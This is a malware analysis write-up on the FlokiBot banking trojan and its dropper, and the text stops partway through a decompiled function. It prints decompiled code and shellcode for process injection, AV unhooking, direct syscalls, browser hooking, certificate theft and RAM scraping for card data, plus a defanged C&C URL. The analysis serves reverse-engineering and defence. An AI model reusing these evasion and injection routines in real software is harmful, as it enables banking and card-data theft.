Analyzing and Deobfuscating FlokiBot Banking Trojan

Introduction

FlokiBot is a recent banking trojan targeting Europe and Brasil, sold as a malware kit for $1000 on some hacking forums. It is being spread via spam and exploit kits. Even though it is based on ZeuS, FlokiBot shows a lot of interesting improvements, new features like RAM scraping, a custom dropper, and seems to have borrowed some lines of code from the Carberp leak.

FlokiBot and its dropper have many both standard and uncommon obfuscation techniques, we will focus on demystifying them and showing how to deobfuscate them statically using IDA and IDAPython scripts. Since you find most of these techniques in a lot of recent malwares, I think it's a good exercise.

I decided to take a look at FlokiBot after reading about its dropper in this nice article by @hasherezade : https://blog.malwarebytes.com/threat-analysis/2016/11/floki-bot-and-the-stealthy-dropper/. While most articles on FlokiBot focus on its dropper, I will also try to get into a bit more details and talk about the FlokiBot payload ; we will see that it has some interesting features and is not your usual ZeuS rip-off, even though most of the code comes from the ZeuS and the Carberp leaks. Still better than reversing ransomware anyway.

Hashes :

$ rahash2 -a md5,sha1,sha256 -qq floki_dropper.vir

37768af89b093b96ab7671456de894bc

5ae4f380324ce93243504092592c7b275420a338

4bdd8bbdab3021d1d8cc23c388db83f1673bdab44288fccae932660eb11aec2a

$ rahash2 -a md5,sha1,sha256 -qq floki_payload32.vir

da4ea4e44ea3bb65e254b02b2cbc67e8

e8542a465810ff1396a316d1c46e96e042bf4189

9f1d2d251f693787dfc0ba8e64907e204f3cf2c7320f66007106caac0424a1f3Automated analysis of the dropper :

VirusTotal Analysis,

VirusTotal Analysis,  Hybrid-Analysis

Hybrid-Analysis

FlokiBot Dropper



Imports : Module / API Hashing & Syscalls



The dropper loads its modules by hashing library names and comparing them with hardcoded hashes. The hashing process consists in a basic CRC32 that is then XORed with a two bytes key, different for each sample. Two methods were implemented to retrieve dll names : using the Process Environment Block to go through the InMemoryOrderModuleList struct and reading the BaseDllName field in order to get the names of the dll already loaded by the process, and by listing libraries in the Windows system folder.

The following modules were imported by the dropper :

CRC Library Method

------------------------------------------------------

84C06AAD ntdll.dll load_imports_peb

6AE6ABEF kernel32.dll load_imports_peb

2C2B3C88

948B9CAB

C7F4511A wininet.dll load_imports_folder

F734DCF8 ws2_32.dll load_imports_folder

F16EE30D advapi32.dll load_imports_folder

C8A18E35 shell32.dll load_imports_folder

E20BF2CB shlwapi.dll load_imports_folder

1A50B19C secur32.dll load_imports_folder

630A1C77 crypt32.dll load_imports_folder

0248AE46 user32.dll load_imports_peb

BD00960A

4FF44795 gdi32.dll load_imports_peb

E069944C ole32.dll load_imports_folder

CAAD3C25 Then, FlokiBot does the exact same routine to locate and load which API it needs in those modules. First, it retrieves the address of LdrGetProcedureAddress in ntdll and uses it to get a handle to other API when the CRC of the names match. By doing so, only addresses of functions are visible to a debugger, making the analysis of the code pretty tough since we are not able to see which API are being called. A way to deobfuscate this is shown below, in the next part.



Another interesting thing by FlokiBot and the dropper is the way they call some functions of the native API. These functions are located in ntdll and have Nt* or Zw* prefixes. They are a bit different than other API in their implementation, as they make use of syscalls and more particularly the int 0x2e. The following screenshot shows how they are implemented in ntdll :

As we can see, the syscall value is put in eax (0x15 for NtAllocateVirtualMemory on my Windows 7 64-bit) and arguments are passed through edx. A full list of those syscall numbers for x86 and 64-bit Windows can be found on this page : http://j00ru.vexillium.org/ntapi/.



While going through all API in ntdll, FlokiBot will check if the first opcode of the function is 0xB8 = MOV EAX,. When it is the case and the CRC of the API name matches, it will extract the 4 bytes following the MOV EAX, corresponding to the syscall number and store it in an array we call dwSyscallArray.

Here is what dwSyscallArray looked like on my VM, after all the syscall numbers were extracted by the dropper :

Index API Syscall number

-------------------------------------------------------

0x0 NtCreateSection 0x47

0x1 NtMapViewOfSection 0x25

0x2 NtAllocateVirtualMemory 0x15

0x3 NtWriteVirtualMemory 0x37

0x4 NtProtectVirtualMemory 0x4D

0x5 NtResumeThread 0x4F

0x6 NtOpenProcess 0x23

0x7 NtDuplicateObject 0x39

0x8 NtUnmapViewOfSection 0x27Whenever FlokiBot needs to call one of these native functions, it will call its own functions that directly retrieve the syscall number from the dwSyscallArray, pass arguments and trigger the interrupt 0x2E the same way it is implemented in ntdll. This is why you won't see any call traces of these API and monitoring tools that hook them will be unable to monitor the calls.

Deobfuscating API Calls

Since the same functions and structures are used in the FlokiBot payload, you can refer to the "Full static deobfuscation with IDAPython" part below and easily adapt the provided IDAPython script to deobfuscate API calls in the dropper.

Unhooking modules

An interesting feature of FlokiBot is that both the dropper and the payloads have an unhooking routine. The idea is to uninstall hooks written by monitoring tools, sandboxes and AV. Even though this is not the first time a malware uses such a feature, Carberp had one to hide from Trusteer Rapport and Carbanak more recently for example, it is pretty rare and worth noticing. In this part I will describe how FlokiBot performs unhooking.



First, FlokiBot gets a handle to the ntdll.dll file on disk by listing dlls in System32 folder and using the hashing process we explained above, and maps it in memory by calling MapViewOfFile. As a result, FlokiBot has two versions of the lib mapped in its memory : the one it imported during the importing phase and that monitoring tools may have altered with hooks, and the one it just mapped directly from disk which is clean.



Now that the correct permissions are set, FlokiBot pushes the address of the code section of the mapped clean DLL and the imported one and calls its unhooking routine.





Since it needs to overwrite some data in its memory to delete the hooks, the malware has to change memory protections of the imported NTDLL code export section. It does so by calling NtProtectVirtualMemory with an int 0x2E and the corresponding syscall it previously extracted (0x4D on my version of Windows). We can see that a part of the code section becomes writable if a hook is spotted :



The unhooking function can be described with these three steps : For each exported function in NTDLL...

- Comparing the first opcodes of the two mapped lib

- If they differ, it means the function in the imported ntdll was hooked

- Changing memory protections of the imported dll to

writable - Patching the opcodes with the ones copied form the DLL mapped from disk

The main part of the routine is shown below :

As a consequence, most monitoring tools, AV and sandboxes will fail to keep track of the malware calls. This is particularly useful if you want to avoid automated analysis from online sandboxes like malwr.com.

Extracting Bots from Resources

The dropper has 3 resources with explicit names : key, bot32 and bot64. Bots are compressed with RtlCompressBuffer() and LZNT1, and encrypted with RC4 using the 16 bytes key key. For my sample, the key is :

A3 40 75 AD 2E C4 30 23 82 95 4C 89 A4 A7 84 00You can find a Python script to dump the payloads and their config on the Talos Group Github here : https://github.com/vrtadmin/flokibot. Note that they don't execute properly on their own since they are supposed to be injected in a process and need some data written in memory by the dropper. We will describe this injection in the next part.

Resources are extracted the usual way :

BOOL __userpurge extract_bot_from_rsrc@<eax>(int a1@<edi>, HMODULE hModule)

{

HRSRC v2; // eax@1

int v3; // eax@2

const void *v4; // esi@5

HRSRC v5; // eax@7

int v6; // eax@8

HRSRC v7; // eax@10

unsigned int v8; // eax@11

int v10; // [sp+4h] [bp-4h]@1

v10 = 0;

v2 = FindResourceW(hModule, L"key", (LPCWSTR)0xA);

if ( v2 )

v3 = extract_rsrc(hModule, (int)&v10, v2);

else

v3 = 0;

if ( v3 )

{

v4 = (const void *)v10;

if ( v10 )

{

qmemcpy((void *)(a1 + 84), (const void *)v10, 0x10u);

free_heap(v4);

}

}

v5 = FindResourceW(hModule, L"bot32", (LPCWSTR)0xA);

if ( v5 )

v6 = extract_rsrc(hModule, a1 + 4, v5);

else

v6 = 0;

*(_DWORD *)(a1 + 12) = v6;

v7 = FindResourceW(hModule, L"bot64", (LPCWSTR)0xA);

if ( v7 )

v8 = extract_rsrc(hModule, a1 + 8, v7);

else

v8 = 0;

*(_DWORD *)(a1 + 16) = v8;

return *(_DWORD *)(a1 + 4) && *(_DWORD *)(a1 + 12) > 0u && *(_DWORD *)(a1 + 8) && v8 > 0;

}Process Injection



The dropper doesn't inject its payload into explorer.exe (or svchost.exe if it fails) the usual way, with NtMapViewOfSection and NtWriteVirtualMemory. Instead, it writes and executes a shellcode that will decrypt and decompress the payload inside the process memory. That's unusual and interesting. The dropping process is summed up by this picture by Talos Intelligence :

- The Dropper writes a trampoline shellcode and one of its own function in

explorer.exe / svchost.exe - When executed, this trampoline will call the function

- This function was written to run on its own and dynamically resolve imports, read the resources of the dropper and extract them in its process memory (ie. inside the address space of

explorer.exe / svchost.exe) - Finally, the Dropper executes the entrypoint of the bot payload in the target process

The first shellcode written in explorer.exe (called trampoline) will sleep for 100 ms. and then call a function that the dropper mapped in the process memory at 0x80000000, called sub_405E18 by default in the dropper. This second stage is the one responsible of extracting the bot payloads, decrypting and uncompressing them. All this happens in explorer.exe / svchost.exe memory.

$ rasm2 -a x86 -b 32 -D '558BEC51C745FCFF10B4766864000000FF55FCC745FC000008006800000900FF55FC83C4048BE55DC3'

0x00000000 1 55 push ebp

0x00000001 2 8bec mov ebp, esp

0x00000003 1 51 push ecx

0x00000004 7 c745fcff10b476 mov dword [ebp - 4], 0x76b410ff ; address of sleep()

0x0000000b 5 6864000000 push 0x64

0x00000010 3 ff55fc call dword [ebp - 4] ; sleep()

0x00000013 7 c745fc00000800 mov dword [ebp - 4], 0x80000

0x0000001a 5 6800000900 push 0x90000

0x0000001f 3 ff55fc call dword [ebp - 4] ; sub_405E18, 2nd stage

0x00000022 3 83c404 add esp, 4

0x00000025 2 8be5 mov esp, ebp

0x00000027 1 5d pop ebp

0x00000028 1 c3 retsub_405E18 will resolve its imports by the same process as the dropper and the payload, using a slightly different crc32 and a new XOR key.

int __stdcall sub_405E18(int a1)

{

[...]

if ( a1 && *(_DWORD *)(a1 + 4) && *(_DWORD *)a1 != -1 )

{

v1 = 0;

v34 = 0i64;

v35 = 0i64;

v36 = 0i64;

do /* CRC Polynoms */

{

v2 = v1 >> 1;

if ( v1 & 1 )

v2 ^= 0xEDB88320;

if ( v2 & 1 )

v3 = (v2 >> 1) ^ 0xEDB88320;

else

v3 = v2 >> 1;

[...]

if ( v8 & 1 )

v9 = (v8 >> 1) ^ 0xEDB88320;

else

v9 = v8 >> 1;

v40[v1++] = v9;

}

while ( v1 < 0x100 );

v10 = shellcode_imp_dll((int)v40, 0x6AE6AF84);

v11 = shellcode_imp_dll((int)v40, 0x84C06EC6);

v30 = v12;

v13 = v11;

LODWORD(v34) = shellcode_imp_api(v10, (int)v40, 0x9CE3DCC);

DWORD1(v34) = shellcode_imp_api(v10, (int)v40, 0xDF2761CD);

DWORD2(v34) = shellcode_imp_api(v10, (int)v40, 0xF7C79EC4);

LODWORD(v35) = shellcode_imp_api(v10, (int)v40, 0xCD53C55B);

DWORD1(v36) = shellcode_imp_api(v10, (int)v40, 0xC97C2F79);

LODWORD(v36) = shellcode_imp_api(v10, (int)v40, 0x3FC18D0B);

DWORD2(v36) = shellcode_imp_api(v13, (int)v40, 0xD09F7D6);

DWORD1(v35) = shellcode_imp_api(v13, (int)v40, 0x9EEE7B06);

DWORD2(v35) = shellcode_imp_api(v13, (int)v40, 0xA4160E3A);

DWORD3(v35) = shellcode_imp_api(v13, (int)v40, 0x90480F70);

DWORD3(v36) = shellcode_imp_api(v13, (int)v40, 0x52FE165E);

v14 = ((int (__stdcall *)(_DWORD, _DWORD, signed int, signed int))v34)(0, *(_DWORD *)(a1 + 8), 0x3000, 64);

[...]

}The first hashes, 0x6AE6AF84 and 0x84C06EC6, are most probably the hashes of 'kernel32.dll' and 'ntdll.dll'. I implemented the hashing process in Python, verified that the two imported DLL are indeed kernel32 and ntdll, and adapted my Python script to parse their export table and try to resolve the API names the function is importing. I ran the script and got the following API :

Python>run

[+] kernel32.dll (6AE6AF84) : Parsing...

0x09CE3DCC --> VirtualAlloc

0xDF2761CD --> OpenProcess

0xF7C79EC4 --> ReadProcessMemory

0xCD53C55B --> VirtualFree

0xC97C2F79 --> GetProcAddress

0x3FC18D0B --> LoadLibraryA

[+] ntdll.dll (84C06EC6) : Parsing...

0x0D09F7D6 --> NtClose

0x9EEE7B06 --> NtCreateSection

0xA4160E3A --> NtMapViewOfSection

0x90480F70 --> NtUnmapViewOfSection

0x52FE165E --> RtlDecompressBufferWith these functions, the code inside the process is able to read the resources (bots & RC4 key) of the dropper and map the payload in memory. Finally, the context of the suspended remote thread is modified so that its EIP points on the first shellcode, and the thread is resumed.

Execution Flow Graph

FlokiBot Payload

The payload is based on the well-known and already analyzed ZeuS trojan so I won't detail everything. As for the dropper, I will focus on the deobfuscating parts and the improvements implemented in FlokiBot.

Config

I ran the ConfigDump.py script that the Talos team released and got the following C&C :

$ python ConfigDump.py payload_32.vir

Successfully dumped config.bin.

URL: https://extensivee[.]bid/000L7bo11Nq36ou9cfjfb0rDZ17E7ULo_4agents/gate[.]phpFull static deobfuscation with IDAPython



Identifying functions

First, we notice some important functions of the payload being reused from the dropper. Producing a Rizzo signature of the dropper and loading it in the payload allow IDA to identify and rename quite a few functions.

Static deobfuscation of API calls and hooks

The idea is to reimplement the hashing process in Python, hash all API exported by the DLL FlokiBot loads, and then compare them with the hashes we collected in the code. If there is a match, we use IDAPython to rename the function, making the disassembly more and more readable. The payload uses the same CRC function and the same XOR key, so the script will work for both of them.

Strings deobfuscation

Most of the interesting strings are encrypted using a XOR with their own one-byte key, which is similar to what ZeuS or Fobber (Tinba evolution) used. The malware stores an array of all ENCRYPTED_STRING structures and deobfuscates them on-the-fly by their index. An encrypted string is represented by the following structure :

typedef struct {

char xor_key;

WORD size;

void* strEncrypted;

} ENCRYPTED_STRING;First, I ran a short script to list how parameters of decrypt_string were pushed on the stack to figure out how to retrieve them without errors.



After running our script, here is an example of how the disassembly looks in IDA :

Full IDAPython script

Here is the full Python script I wrote to deobfuscate the payload : https://gist.github.com/adelmas/8c864315648a21ddabbd6bc7e0b64119.

It is based on IDAPython and PeFile. It was designed for static analysis, you don't have to start any debugger for the script to work. It does the following :

- Identifies all functions imported by the bot and rename them

[API name]_wrap - Parses the

WINAPIHOOKstructure and renames the hook functionshook_[API name] - Decrypts strings and put their decrypted values in comments where the

decrypt_stringfunction is called

Persistence

The bot copies itself to C:\Documents and Settings\[username]\Application Data under a pseudo-random name and achieves Persistence by creating a .lnk in the Windows startup folder.

int startup_lnk() {

int v0; // edi@1

_WORD *v1; // ecx@1

int v2; // eax@2

_WORD *v3; // ecx@2

const void *v4; // eax@2

const void *v5; // esi@3

int strStartupFolder; // [sp+8h] [bp-20Ch]@1

int v8; // [sp+210h] [bp-4h]@6

v0 = 0;

SHGetFolderPathW_wrap(0, 7, 0, 0, &strStartupFolder); // 7 = CSIDL_STARTUP

v1 = (_WORD *)PathFindFileNameW_wrap(&pFilename);

if ( v1 && (v2 = cstm_strlen(v1), sub_40FECB(v2 - 4, v3), v4) )

v5 = v4;

else

v5 = 0;

if ( v5 ) {

v8 = 0;

if ( build_lnk((int)&v8, (const char *)L"%s\\%s.lnk", &strStartupFolder, v5) > 0 )

v0 = v8;

cstm_FreeHeap(v5);

}

return v0;

}API Hooking

Overview

Based on ZeuS, FlokiBot uses the same kind of structure array to store its hooks, with a slightly different structure :

typedef struct

{

void *functionForHook;

void *hookerFunction;

void *originalFunction;

DWORD originalFunctionSize;

DWORD dllHash;

DWORD apiHash;

} HOOKWINAPI;After we ran the previous script to deobfuscate API calls and after we located the address of the hook structure array, we could easily parse it with another small IDA script to identify and name the hook functions (hook_*). We end up with the following table :

Parsing hook table @ 0x41B000...

Original Function Hooked Hooker Function DLL Hash API Hash

-------------------------------------------------------------------------------------------------------------

NtProtectVirtualMemory_wrap hook_NtProtectVirtualMemory_wrap 84C06AAD (ntdll) 5C2D2E7A

NtResumeThread_wrap hook_NtResumeThread_wrap 84C06AAD (ntdll) 6273819F

LdrLoadDll_wrap hook_LdrLoadDll_wrap 84C06AAD (ntdll) 18364D1F

NtQueryVirtualMemory_wrap hook_NtQueryVirtualMemory_wrap 84C06AAD (ntdll) 03F6C761

NtFreeVirtualMemory_wrap hook_NtFreeVirtualMemory_wrap 84C06AAD (ntdll) E9D6FAB3

NtAllocateVirtualMemory_wrap hook_NtAllocateVirtualMemory_wrap 84C06AAD (ntdll) E0761B06

HttpSendRequestW_wrap hook_HttpSendRequestW_wrap C7F4511A (wininet) 0BD4304A

HttpSendRequestA_wrap hook_HttpSendRequestA_wrap C7F4511A (wininet) FF00851B

HttpSendRequestExW_wrap hook_HttpSendRequestExW_wrap C7F4511A (wininet) AAB98346

HttpSendRequestExA_wrap hook_HttpSendRequestExA_wrap C7F4511A (wininet) 5E6D3617

InternetCloseHandle_wrap hook_InternetCloseHandle_wrap C7F4511A (wininet) E51929C9

InternetReadFile_wrap hook_InternetReadFile_wrap C7F4511A (wininet) 6CC0AC18

InternetReadFileExA_wrap hook_InternetReadFileExA_wrap C7F4511A (wininet) FEDE53D9

InternetQueryDataAvailable_wrap hook_InternetQueryDataAvailable_wrap C7F4511A (wininet) 1AF94509

HttpQueryInfoA_wrap hook_HttpQueryInfoA_wrap C7F4511A (wininet) 02B5094B

closesocket_wrap hook_closesocket_wrap F734DCF8 (ws2_32) A5C6E39A

send_wrap hook_send_wrap F734DCF8 (ws2_32) A7730E20

WSASend_wrap hook_WSASend_wrap F734DCF8 (ws2_32) B2927DE5

TranslateMessage_wrap hook_TranslateMessage_wrap 0248AE46 (user32) 5DD9FAF9

GetClipboardData_wrap hook_GetClipboardData_wrap 0248AE46 (user32) 1DCBE5AA

PFXImportCertStore_wrap hook_PFXImportCertStore_wrap 1A50B19C (secur32) E0991FE4

PR_OpenTCPSocket_wrap hook_PR_OpenTCPSocket_wrap 948B9CAB (nss3) 3B8AA62A

PR_Close_wrap hook_PR_Close_wrap 948B9CAB (nss3) 6D740323

PR_Read_wrap hook_PR_Read_wrap 948B9CAB (nss3) 5C9DC287

PR_Write_wrap hook_PR_Write_wrap 948B9CAB (nss3) 031EF8B8Most of them are standard hooks installed by ZeuS and most banking malwares. Though, we can notice some interesting new hooks on NtFreeVirtualMemory and NtProtectVirtualMemory. We will see their uses in the next parts.

Man-in-the-Browser

Floki implements Man-in-the-Browser attacks by injecting itself into Firefox and Chrome process and intercepting LdrLoadDll. If the hash of the DLL that is being loaded by the browser matches with either hash of nss3.dll, nspr4.dll or chrome.dll, API hooks are installed accordingly allowing the malware to perform Form grabbing and Webinjects.

int __stdcall hook_LdrLoadDll_wrap(int PathToFile, int Flags, int ModuleFileName, int *ModuleHandle)

{

int result; // eax@2

int filename_len; // eax@8

int dll_hash; // eax@8

[...]

if ( cstm_WaitForSingleObject() ) {

v5 = LdrGetDllHandle_wrap(PathToFile, 0, ModuleFileName, ModuleHandle);

v6 = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);

v12 = v6;

if ( v5 < 0 && v6 >= 0 && ModuleHandle && *ModuleHandle && ModuleFileName )

{

RtlEnterCriticalSection_wrap(&unk_41D9F4);

filename_len = cstm_strlen(*(_WORD **)(ModuleFileName + 4));

dll_hash = hash_filename(filename_len, v8);

if ( !(dword_41DA0C & 1) ) {

if ( dll_hash == 0x2C2B3C88 || dll_hash == 0x948B9CAB ) { // hash nss3.dll & nspr4.dll

sub_416DBD(*ModuleHandle, dll_hash);

if ( dword_41DC2C )

v11 = setNspr4Hooks(v10, dword_41DC2C);

}

else if ( dll_hash == 0xCAAD3C25 ) { // hash chrome.dll

if ( byte_41B2CC ) {

if ( setChromeHooks() )

dword_41DA0C |= 2u;

}

[...]

}

else

{

result = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);

}

return result;

}Man-in-the-Browser in Internet Explorer is trivially done by Wininet API Hooking (see functions above). Chrome Webinjects are not implemented yet.

Process injection



The malware hooks NtResumeThread API to inject its shellcode and its payload in other child process.

int __userpurge hook_NtResumeThread_wrap@<eax>(int a1@<ebx>, int a2, int a3)

{

int result; // eax@2

[...]

if ( cstm_WaitForSingleObject() ) {

cstm_memset(&v18, 0, 0x1Cu);

v20 = v4;

if ( NtQueryInformationThread_wrap(a2, 0, &v18, v4, &v20, a1) >= 0 ) {

v5 = v19;

if ( v19 ) {

v23 = mutex(v19);

if ( v23 ) {

v6 = OpenProcess_wrap(1144, 0, v5);

if ( v6 ) {

v22 = 0;

v7 = dupl_handle(v6, v23, 0, &v22);

v21 = v7;

if ( v7 ) {

if ( (v8 = (char *)sub_409741 + v7 - dword_41DFE8,

v24 = (int (__thiscall *)(void *, int))((char *)sub_409741 + v7 - dword_41DFE8),

v15 = 65539,

!GetThreadContext_wrap(a2, &v15))

|| v17 != RtlUserThreadStart_wrap && RtlUserThreadStart_wrap

|| (v16 = v8,

v15 = 0x10002,

v25 = 0x51EC8B55, // Shellcode

v26 = 0xFC45C7,

v27 = 0x68000000,

v28 = 0,

v29 = 0xC7FC55FF,

v30 = 0xFC45,

v31 = 0x680000,

v32 = 0xFF000000,

v33 = 0xC483FC55,

v34 = 4,

v35 = 0xC35DE58B,

cstm_memcpy((char *)&v26 + 3, &Sleep_wrap, 4u),

cstm_memcpy((char *)&v30 + 2, &v24, v9),

cstm_memcpy((char *)&v31 + 3, &v22, v10),

v24 = (int (__thiscall *)(void *, int))100,

cstm_memcpy(&v28, &v24, v11),

(v14 = VirtualAllocEx_wrap(v13, v12, v6, 0, 41, 0x3000, 64)) == 0)

|| (WriteProcessMemory_wrap(v6, v14, &v25, 41, 0), v16 = (char *)v14, !SetThreadContext_wrap(a2, &v15)) )

{

VirtualFreeEx_wrap(v6, v21, 0, 0x8000);

}

}

NtClose_wrap(v6);

}

NtClose_wrap(v23);

}

}

}

result = NtResumeThread_wrap(a2);

}

else

{

result = NtResumeThread_wrap(a2);

}

return result;

}Certificate stealing

FlokiBot is able to steal digital certificates by hooking PFXImportCertStore, using the same code as ZeuS and Carberp.

Protecting hooks

Floki protects its hooks by putting a hook and filtering calls on NtProtectVirtualMemory to prevent tools like AV from restoring the original functions. Whenever a program tries to change memory protections of a process Floki is injected into, the malware will block the call and returns a STATUS_ACCESS_DENIED.

unsigned int __stdcall hook_NtProtectVirtualMemory_wrap(void *ProcessHandle, int *BaseAddress, int NumberOfBytesToProtect, int NewAccessProtection, int OldAccessProtection)

{

int retBaseAddress; // [sp+18h] [bp+Ch]@7

[...]

v11 = 0;

v5 = BaseAddress;

if ( cstm_WaitForSingleObject() && BaseAddress && ProcessHandle == GetCurrentProcess() )

{

if ( check_base_addr(*BaseAddress) )

return 0xC0000022; // STATUS_ACCESS_DENIED

RtlEnterCriticalSection_wrap(&unk_41E6E8);

v11 = 1;

}

retBaseAddress = NtProtectVirtualMemory_wrap(

ProcessHandle,

BaseAddress,

NumberOfBytesToProtect,

NewAccessProtection,

OldAccessProtection);

[...]

LABEL_18:

if ( v11 )

RtlLeaveCriticalSection_wrap(&unk_41E6E8);

return retBaseAddress;

}PoS malware feature : RAM Scraping

In my previous article, I reversed a very basic PoS malware called TreasureHunter that uses RAM scraping as its main way to steal PAN.

Like most PoS malwares, FlokiBot searches for track2 PAN by reading process memory regularly. Obviously, this isn't very efficient since you can't constantly monitor the memory, you will miss on a lot of potential PAN in between scans. To overcome this issue, after Floki injected itself into a process, it will also puts a hook on NtFreeVirtualMemory so that it looks for track2 PAN whenever the process wants to free a chunk of memory and before it is actually freed. This way, it is far likely to miss PAN.

int __stdcall hook_NtFreeVirtualMemory_wrap(HANDLE ProcessHandle, PVOID *BaseAddress, PSIZE_T RegionSize, ULONG FreeType)

{

PVOID v4; // ebx@1

int v5; // edi@3

RtlEnterCriticalSection_wrap(&unk_41E6E8);

v4 = 0;

if ( BaseAddress )

v4 = *BaseAddress;

v5 = NtFreeVirtualMemory_wrap(ProcessHandle, BaseAddress, RegionSize, FreeType);

if ( v5 >= 0 && !dword_41E6A8 && ProcessHandle == (HANDLE)-1 && cstm_WaitForSingleObject() )

trigger_ram_scraping((int)v4);

RtlLeaveCriticalSection_wrap(&unk_41E6E8);

return v5;

